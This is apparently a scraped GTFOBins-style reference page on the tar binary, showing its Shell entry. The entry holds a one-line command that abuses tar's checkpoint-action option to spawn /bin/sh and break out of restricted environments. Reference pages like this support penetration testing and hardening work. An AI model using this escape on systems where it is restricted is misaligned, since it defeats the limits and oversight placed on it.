 .. / tar Star 7,423
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh